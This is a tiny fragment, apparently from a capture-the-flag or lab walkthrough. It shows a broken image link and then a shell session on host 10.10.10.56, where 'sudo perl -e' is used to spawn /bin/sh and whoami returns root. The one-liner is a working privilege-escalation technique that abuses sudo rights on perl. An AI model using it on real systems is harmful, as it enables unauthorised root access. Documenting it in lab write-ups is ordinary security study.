 10.10.10.56> sudo perl -e 'exec "/bin/sh";'
10.10.10.56> whoami
root